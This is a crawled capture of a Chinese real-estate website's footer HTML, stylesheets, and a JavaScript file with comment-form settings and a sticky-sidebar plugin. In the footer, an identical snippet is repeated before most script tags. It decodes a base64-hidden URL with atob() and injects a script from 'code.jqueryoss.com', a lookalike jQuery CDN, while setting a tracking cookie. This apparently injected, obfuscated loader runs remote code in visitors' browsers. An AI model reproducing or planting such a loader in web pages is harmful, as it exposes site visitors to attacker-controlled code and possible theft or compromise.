        <div class="footer">
            <div class="zh">
                            <p> © 2019-2023 All Rights Reserved .好房网 版权所有   
 <a href="https://www.hnhaofang.com/ditu.html" target="_blank">网站地图</a> | <a href="https://www.hnhaofang.com/sitemaps.xml" target="_blank">百度地图</a> 
                </p>
            </div>
        </div>
        <div class="fixed-right"> </div>

        <div class="tx-phone-bottom-top"></div>

    </div>
    
        <script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
        <script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>LA.init({id: "JdzHrDZGbyo8zfYX",ck: "JdzHrDZGbyo8zfYX"})</script>   
    
        <script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script language="javascript" src="https://www.hnhaofang.com/statics/mxy/js/txcstx.js"></script>
        <script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script language="javascript" src="https://www.hnhaofang.com/statics/mxy/js/zh-cn-tw.js"></script>
        <script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>
            (function(){
                var bp = document.createElement('script');
                var curProtocol = window.location.protocol.split(':')[0];
                if (curProtocol === 'https') {
                    bp.src = 'http://zz.bdstatic.com/linksubmit/push.js';
                }
                else {
                    bp.src = 'http://push.zhanzhang.baidu.com/push.js';
                }
                var s = document.getElementsByTagName("script")[0];
                s.parentNode.insertBefore(bp, s);
            })();
        </script>
        
<script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>
(function(){
var el = document.createElement("script");
el.src = "https://sf1-scmcdn-tos.pstatp.com/goofy/ttzz/push.js?4029bee9064e9005f90e22bae7fa2881a4f38cac6ad6194131c7c42556cc0cbc889061b3fa66ef70da446df4a5638a5f97d0f4e7af23d1928c567fb9d9e14b81e3b0c3d39ad3357aa2f47ce0c303e68e";
el.id = "ttzz";
var s = document.getElementsByTagName("script")[0];
s.parentNode.insertBefore(el, s);
})(window)
</script>

        <script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script type="text/javascript" src="https://www.hnhaofang.com/statics/mxy/js/sf_praise_sdk.js"></script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.hnhaofang.com/statics/mxy/css/txcstx.min.css
body_size: 823
content:
:root{--tx-taobao-color:#f7554d;--tx-taobao-border:#eee;--tx-taobao-gray:#999;--tx-taobao-bg:#fff}.tx-taobao-color{color:var(--tx-taobao-color)}.tx-taobao-gray{color:var(--tx-taobao-gray)}.tx-taobao-box *{border:0!important;margin:0!important;padding:0!important;-webkit-box-sizing:border-box!important;-moz-box-sizing:border-box!important;box-sizing:border-box!important}.tx-taobao-box{margin:0 0 1em 0!important;padding:0!important;line-height:1.3!important}.tx-taobao-title{font-size:1.2em!important;margin:0 0 .8em 0!important;text-align:left!important;font-weight:400!important;display:block!important}.tx-taobao-title>a{font-size:1em!important}.tx-taobao-img{display:block!important;line-height:1!important;padding:0!important;margin:0!important;max-width:100%!important}.tx-taobao-img img{width:auto!important;height:auto!important;max-width:100%!important}.tx-taobao-btn{display:inline-flex!important;line-height:2.3!important;height:2.3em!important;font-size:1em!important;padding:0 1.6em!important;margin:0!important;background-color:var(--tx-taobao-color)!important;color:#fff!important;border-radius:2px!important;transition:all .35s ease 0s!important}.tx-taobao-btn:hover,.tx-tb-box4:hover ins{opacity:.8!important;color:#fff!important}.tx-tb-box1,.tx-tb-box4{border:0!important;padding:0!important}.tx-tb-box1 div{position:relative!important;padding:0 5em 0 1em!important;margin:1em 0 0 0!important;border-left:3px solid #d8d8d8!important;color:var(--tx-taobao-gray)!important}.tx-tb-box1 div p small,.tx-tb-box1 div p.tx-taobao-gray{font-size:.7em!important}.tx-tb-box1 div p:first-child{color:var(--tx-taobao-color)!important;margin-bottom:.4em!important;font-size:1.5em!important}.tx-tb-box1 .tx-taobao-btn-box{position:absolute!important;right:0!important;top:50%!important;margin-top:-1.15em!important;display:inline-flex!important}.tx-tb-box2{border:1px solid var(--tx-taobao-border)!important;padding:15px!important;border-radius:2px!important;display:flex!important;align-items:center!important}.tx-tb-box2 .tx-taobao-img{width:110px!important;height:110px!important;margin:0 1em 0 0!important;flex:none!important}.tx-tb-box2 .tx-taobao-img img,.tx-tb-box3 .tx-taobao-img img{width:100%!important;height:100%!important;object-fit:cover!important}.tx-tb-box2>div{flex:auto!important;overflow:hidden!important}.tx-tb-box2 div p:not(:first-child){margin:0 0 .8em 0!important}.tx-tb-box2 p.tx-taobao-gray{color:rgba(0,0,0,.4)!important;font-size:.7em!important;display:flex!important;align-items:center!important}.tx-tb-box2 p.tx-taobao-gray strong{color:var(--tx-taobao-color)!important;font-size:1.5em!important;margin:0 .6em 0 0!important}.tx-tb-box3{border:0!important;padding:0!important;display:flex!important;align-items:stretch!important}.tx-tb-box3 .tx-taobao-img{width:300px!important;height:300px!important;margin:0 1.5em 0 0!important}.tx-tb-box3 div p:not(:first-child){margin:1em 0!important;font-size:.8em!important}.tx-tb-box3 div .tx-taobao-btn{margin:1em 0 0 0!important}.tx-tb-box4>a{display:inline-flex!important;align-items:center!important;border-radius:2px!important;padding:0 0 0 1.6em!important;position:relative!important}.tx-tb-box4>a::before{content:""!important;position:absolute!important;left:0!important;top:0!important;width:98%!important;height:100%!important;box-shadow:0 1px 3px 0 rgba(0,0,0,.1)!important;overflow:hidden!important;box-sizing:border-box!important;border-radius:2px 0 0 2px!important}.tx-tb-box4 ins{display:inline-flex!important;background-color:var(--tx-taobao-color)!important;color:var(--tx-taobao-bg)!important;padding:.6em 1.3em!important;margin:0 0 0 1.6em!important;text-decoration:none!important;border-left:2px dashed var(--tx-taobao-bg)!important;position:relative!important;transition:all .35s ease 0s!important;z-index:2}.tx-tb-box4 ins::after{content:""!important;position:absolute!important;top:50%!important;right:-5px!important;width:10px!important;height:10px!important;border-radius:50%!important;margin-top:-5px!important;background-color:var(--tx-taobao-bg)!important}@media screen and (max-width:720px){.tx-tb-box2,.tx-tb-box3{flex-direction:column!important;align-items:stretch!important}.tx-tb-box2 .tx-taobao-img,.tx-tb-box3 .tx-taobao-img{width:100%!important;height:auto!important;margin:0 0 1em 0!important}}

--- FILE ---
content_type: text/css
request_url: https://www.hnhaofang.com/statics/mxy/css/iconfont.css
body_size: 1174
content:
@font-face{font-family:"iconfont";src:url('../fonts/iconfont.eot');src:url('../fonts/iconfont.eot') format('embedded-opentype'),url('../fonts/f2ae7a61ae064f3083c6ee05e3396232.woff') format('woff'),url('../fonts/iconfont.ttf') format('truetype'),url('../fonts/iconfont.svg') format('svg')}.iconfont{font-family:"iconfont"!important;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-weibo:before{content:"\e600"}.icon-you:before{content:"\e602"}.icon-phone:before{content:"\e652"}.icon-comment:before{content:"\e667"}.icon-notification:before{content:"\e66b"}.icon-evaluate:before{content:"\e672"}.icon-pic:before{content:"\e69b"}.icon-refresh:before{content:"\e6a4"}.icon-refund:before{content:"\e6ac"}.icon-delete:before{content:"\e6b4"}.icon-home:before{content:"\e6b8"}.icon-lock:before{content:"\e6c0"}.icon-unlock:before{content:"\e6c2"}.icon-vip:before{content:"\e6c3"}.icon-friendadd:before{content:"\e6ca"}.icon-friend:before{content:"\e6cc"}.icon-goods:before{content:"\e6cd"}.icon-qqkongjian:before{content:"\e63b"}.icon-game:before{content:"\e6df"}.icon-redpacket:before{content:"\e6e0"}.icon-weixin:before{content:"\e66f"}.icon-recharge:before{content:"\e6ed"}.icon-copy:before{content:"\e706"}.icon-qiang:before{content:"\e70b"}.icon-choiceness:before{content:"\e715"}.icon-creative:before{content:"\e719"}.icon-rili:before{content:"\e618"}.icon-hot1:before{content:"\e615"}.icon-qq2:before{content:"\e668"}.icon-servicefill:before{content:"\e737"}.icon-cai:before{content:"\e663"}.icon-attention:before{content:"\e73e"}.icon-community:before{content:"\e742"}.icon-shipin:before{content:"\e609"}.icon-calendar:before{content:"\e74a"}.icon-hot:before{content:"\e758"}.icon-write:before{content:"\e762"}.icon-safe:before{content:"\e76a"}.icon-crown:before{content:"\e777"}.icon-qq:before{content:"\e601"}.icon-biaoqing:before{content:"\e62d"}.icon-biaoqing1:before{content:"\e630"}.icon-text:before{content:"\e791"}.icon-weibo1:before{content:"\e760"}.icon-fangxingxuanzhong:before{content:"\e722"}.icon-guanbi1:before{content:"\e723"}.icon-guanbi2:before{content:"\e725"}.icon-jiahao:before{content:"\e726"}.icon-jiahao2fill:before{content:"\e728"}.icon-tishi:before{content:"\e72b"}.icon-wenhao:before{content:"\e72d"}.icon-xuanze:before{content:"\e72e"}.icon-yuanxingxuanzhong:before{content:"\e731"}.icon-biaoxing:before{content:"\e733"}.icon-fankui:before{content:"\e738"}.icon-fenxiang:before{content:"\e739"}.icon-gengduo:before{content:"\e73a"}.icon-gonglve:before{content:"\e73b"}.icon-gouwuche:before{content:"\e73d"}.icon-kefu:before{content:"\e741"}.icon-liuyan:before{content:"\e744"}.icon-pengyou:before{content:"\e746"}.icon-shezhi:before{content:"\e74c"}.icon-shenfen:before{content:"\e74d"}.icon-shizhong:before{content:"\e74f"}.icon-shouye:before{content:"\e751"}.icon-sousuo:before{content:"\e752"}.icon-tongzhi:before{content:"\e759"}
.icon-wode:before{content:"\e75e"}.icon-xihuan:before{content:"\e761"}.icon-xinxi:before{content:"\e763"}.icon-youhuiquan:before{content:"\e764"}.icon-zuobiao:before{content:"\e769"}.icon-dingbu:before{content:"\e76c"}.icon-xiangshang1:before{content:"\e76d"}.icon-xiangshang2:before{content:"\e76e"}.icon-xiangshang3:before{content:"\e76f"}.icon-xiangxia1:before{content:"\e771"}.icon-xiangxia2:before{content:"\e772"}.icon-xiangxia5:before{content:"\e774"}.icon-xiangyou1:before{content:"\e775"}.icon-xiangyou2:before{content:"\e776"}.icon-xiangzuo1:before{content:"\e779"}.icon-xiangzuo2:before{content:"\e77a"}.icon-xiangji1:before{content:"\e77f"}.icon-shuaxin:before{content:"\e782"}.icon-yonghu:before{content:"\e788"}.icon-sale:before{content:"\e78b"}.icon-zengsong:before{content:"\e78c"}.icon-androidgengduo:before{content:"\e78d"}.icon-leimu:before{content:"\e78e"}.icon-caidan:before{content:"\e790"}.icon-zantong:before{content:"\e794"}.icon-dianhua:before{content:"\e797"}.icon-shipin1:before{content:"\e6d1"}.icon-dianyuan:before{content:"\e60c"}.icon-danpin:before{content:"\e7ab"}.icon-erweima:before{content:"\e7ad"}.icon-others:before{content:"\e7bc"}.icon-shipin2:before{content:"\e65a"}.icon-dian:before{content:"\e613"}.icon-mail:before{content:"\e7bd"}.icon-yinyong1:before{content:"\e659"}.icon-cart_light:before{content:"\e7d6"}.icon-down_light:before{content:"\e7ed"}.icon-xiazai:before{content:"\e620"}.tx-phone-bottom,.tx-phone-bottom-top{display:none}@media screen and (max-width:768px){div,h1,h2,h3,h4,h5,p,form,ul,label,input,textarea,img,span,dl,dt,dd,pre{margin:0;padding:0;outline:0}li{list-style-type:none}.tx-phone-bottom-top{height:50px;display:block}.tx-phone-bottom{height:50px;width:100%;position:fixed;bottom:0;left:0;display:block;z-index:9999}.tx-phone-bottom li{float:left;text-align:center;height:50px}.tx-phone-bottom li:nth-child(1) a{border-left:0}.tx-phone-bottom li a{display:block;color:#fff;font-size:12px;height:50px;padding-top:8px}.tx-phone-bottom li a:hover{color:#fff}.tx-phone-bottom li i{display:block;font-size:18px;line-height:18px}}

--- FILE ---
content_type: text/javascript
request_url: https://www.hnhaofang.com/statics/mxy/js/c_html_js_add.js
body_size: 2537
content:
var zbpConfig = {
    bloghost: "http://www.moxiaoying.com/",
    blogversion: "162155",
    ajaxurl: "http://www.moxiaoying.com/zb_system/cmd.php?act=ajax&src=",
    cookiepath: "/",
    lang: {
        error: {
            72: "名称不能为空或格式不正确",
            29: "邮箱格式不正确，可能过长或为空",
            46: "评论内容不能为空或过长"
        }
    },
    comment: {
        useDefaultEvents: true,
        inputs: {
            action: {
                getter: function () {
                    return $("#inpId").parent("form").attr("action");
                }
            },
            name: {
                selector: '#inpName',
                saveLocally: true,
                required: true,
                validateRule: /^[\.\_A-Za-z0-9\u4e00-\u9fa5@]+$/ig,
                validateFailedErrorCode: 72,
            },
            email: {
                selector: '#inpEmail',
                saveLocally: true,
                validateRule: /^[\w-]+(\.[\w-]+)*@[\w-]+(\.[\w-]+)+$/ig,
                validateFailedErrorCode: 29,
            },
            homepage: {
                selector: '#inpHomePage',
                getter: function () {
                    var t = $('#inpHomePage').val();
                    return (!/^(.+)\:\/\//.test(t) && t !== "") ? 'http://' + t : t;
                },
                saveLocally: true
            },
            postid: {
                selector: '#inpId',
                required: true
            },
            verify: {
                selector: '#inpVerify'
            },
            content: {
                selector: '#txaArticle',
                required: true,
                validateRule: /./ig,
                validateFailedErrorCode: 46,
            },
            replyid: {
                selector: '#inpRevID'
            },
            format: {
                getter: function () {return 'json';}
            }
        }
    }
};

function ZBP(){
    
}

var zbp = new ZBP(zbpConfig);


$(function () {




 
});

$(function(){
  let inpNameVal = $(zbpConfig.comment.inputs.name.selector).val();
  if (typeof inpNameVal === "undefined") {
    return;
  }
  if (inpNameVal.trim() === "" || inpNameVal === "访客"){
    zbp.userinfo.output();
  }
});


/*!
 * Theia Sticky Sidebar v1.7.0
 * https://github.com/WeCodePixels/theia-sticky-sidebar
 */!function(a){a.fn.theiaStickySidebar=function(B){function g(B,g){var gP=L(B,g);gP||(console.log("TSS: Body width smaller than options.minWidth. Init is delayed."),a(document).on("scroll."+B.namespace,function(B,g){return function(gP){var b=L(B,g);b&&a(this).unbind(gP)}}(B,g)),a(window).on("resize."+B.namespace,function(B,g){return function(gP){var b=L(B,g);b&&a(this).unbind(gP)}}(B,g)))}function L(B,g){return B.initialized===!0||!(a("body").width()<B.minWidth)&&(gP(B,g),!0)}function gP(B,g){B.initialized=!0;var L=a("#theia-sticky-sidebar-stylesheet-"+B.namespace);0===L.length&&a("head").append(a('<style id="theia-sticky-sidebar-stylesheet-'+B.namespace+'">.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>')),g.each(function(){function g(){gP.fixedScrollTop=0,gP.sidebar.css({"min-height":"1px"}),gP.stickySidebar.css({position:"static",width:"",transform:"none"})}function L(B){var g=B.height();return B.children().each(function(){g=Math.max(g,a(this).height())}),g}var gP={};if(gP.sidebar=a(this),gP.options=B||{},gP.container=a(gP.options.containerSelector),0==gP.container.length&&(gP.container=gP.sidebar.parent()),gP.sidebar.parents().css("-webkit-transform","none"),gP.sidebar.css({position:gP.options.defaultPosition,overflow:"visible","-webkit-box-sizing":"border-box","-moz-box-sizing":"border-box","box-sizing":"border-box"}),gP.stickySidebar=gP.sidebar.find(".theiaStickySidebar"),0==gP.stickySidebar.length){var i=/(?:text|application)\/(?:x-)?(?:javascript|ecmascript)/i;gP.sidebar.find("script").filter(function(a,B){return 0===B.type.length||B.type.match(i)}).remove(),gP.stickySidebar=a("<div>").addClass("theiaStickySidebar").append(gP.sidebar.children()),gP.sidebar.append(gP.stickySidebar)}gP.marginBottom=parseInt(gP.sidebar.css("margin-bottom")),gP.paddingTop=parseInt(gP.sidebar.css("padding-top")),gP.paddingBottom=parseInt(gP.sidebar.css("padding-bottom"));var c=gP.stickySidebar.offset().top,X=gP.stickySidebar.outerHeight();gP.stickySidebar.css("padding-top",1),gP.stickySidebar.css("padding-bottom",1),c-=gP.stickySidebar.offset().top,X=gP.stickySidebar.outerHeight()-X-c,0==c?(gP.stickySidebar.css("padding-top",0),gP.stickySidebarPaddingTop=0):gP.stickySidebarPaddingTop=1,0==X?(gP.stickySidebar.css("padding-bottom",0),gP.stickySidebarPaddingBottom=0):gP.stickySidebarPaddingBottom=1,gP.previousScrollTop=null,gP.fixedScrollTop=0,g(),gP.onScroll=function(gP){if(gP.stickySidebar.is(":visible")){if(a("body").width()<gP.options.minWidth)return void g();if(gP.options.disableOnResponsiveLayouts){var i=gP.sidebar.outerWidth("none"==gP.sidebar.css("float"));if(i+50>gP.container.width())return void g()}var c=a(document).scrollTop(),X="static";if(c>=gP.sidebar.offset().top+(gP.paddingTop-gP.options.additionalMarginTop)){var f,I=gP.paddingTop+B.additionalMarginTop,aQ=gP.paddingBottom+gP.marginBottom+B.additionalMarginBottom,cR=gP.sidebar.offset().top,gY=gP.sidebar.offset().top+L(gP.container),bB=0+B.additionalMarginTop,d=gP.stickySidebar.outerHeight()+I+aQ<a(window).height();f=d?bB+gP.stickySidebar.outerHeight():a(window).height()-gP.marginBottom-gP.paddingBottom-B.additionalMarginBottom;var Xf=cR-c+gP.paddingTop,K=gY-c-gP.paddingBottom-gP.marginBottom,gc=gP.stickySidebar.offset().top-c,gR=gP.previousScrollTop-c;"fixed"==gP.stickySidebar.css("position")&&"modern"==gP.options.sidebarBehavior&&(gc+=gR),"stick-to-top"==gP.options.sidebarBehavior&&(gc=B.additionalMarginTop),"stick-to-bottom"==gP.options.sidebarBehavior&&(gc=f-gP.stickySidebar.outerHeight()),gc=gR>0?Math.min(gc,bB):Math.max(gc,f-gP.stickySidebar.outerHeight()),gc=Math.max(gc,Xf),gc=Math.min(gc,K-gP.stickySidebar.outerHeight());var gD=gP.container.height()==gP.stickySidebar.outerHeight();X=(gD||gc!=bB)&&(gD||gc!=f-gP.stickySidebar.outerHeight())?c+gc-gP.sidebar.offset().top-gP.paddingTop<=B.additionalMarginTop?"static":"absolute":"fixed"}if("fixed"==X){var fT=a(document).scrollLeft();gP.stickySidebar.css({position:"fixed",width:b(gP.stickySidebar)+"px",transform:"translateY("+gc+"px)",left:gP.sidebar.offset().left+parseInt(gP.sidebar.css("padding-left"))-fT+"px",top:"0px"})}else if("absolute"==X){var gg={};"absolute"!=gP.stickySidebar.css("position")&&(gg.position="absolute",gg.transform="translateY("+(c+gc-gP.sidebar.offset().top-gP.stickySidebarPaddingTop-gP.stickySidebarPaddingBottom)+"px)",gg.top="0px"),gg.width=b(gP.stickySidebar)+"px",gg.left="",gP.stickySidebar.css(gg)}else"static"==X&&g();"static"!=X&&1==gP.options.updateSidebarHeight&&gP.sidebar.css({"min-height":gP.stickySidebar.outerHeight()+gP.stickySidebar.offset().top-gP.sidebar.offset().top+gP.paddingBottom}),gP.previousScrollTop=c}},gP.onScroll(gP),a(document).on("scroll."+gP.options.namespace,function(a){return function(){a.onScroll(a)}}(gP)),a(window).on("resize."+gP.options.namespace,function(a){return function(){a.stickySidebar.css({position:"static"}),a.onScroll(a)}}(gP)),"undefined"!=typeof ResizeSensor&&new ResizeSensor(gP.stickySidebar[0],function(a){return function(){a.onScroll(a)}}(gP))})}function b(a){var B;try{B=a[0].getBoundingClientRect().width}catch(a){}return"undefined"==typeof B&&(B=a.width()),B}var i={containerSelector:"",additionalMarginTop:0,additionalMarginBottom:0,updateSidebarHeight:!0,minWidth:0,disableOnResponsiveLayouts:!0,sidebarBehavior:"modern",defaultPosition:"relative",namespace:"TSS"};return B=a.extend(i,B),B.additionalMarginTop=parseInt(B.additionalMarginTop)||0,B.additionalMarginBottom=parseInt(B.additionalMarginBottom)||0,g(B,this),this}}(jQuery);$(document).ready(function(){$("#sidebar").theiaStickySidebar({additionalMarginTop:100})});


$(function(){
    $('.sidebar').theiaStickySidebar({
      // Settings
      additionalMarginTop: 30
    });
});

